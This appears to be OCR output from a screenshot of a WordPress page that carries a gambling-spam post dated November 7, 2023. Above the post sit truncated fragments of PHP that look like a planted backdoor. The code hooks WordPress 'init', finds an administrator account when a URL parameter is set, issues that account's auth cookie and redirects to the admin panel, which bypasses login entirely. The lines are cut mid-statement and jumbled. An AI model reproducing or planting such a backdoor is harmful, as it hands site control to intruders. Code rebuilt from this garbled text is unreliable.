
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
15 Minimum D
Online Bacca
November 7, 2023
Uncategorized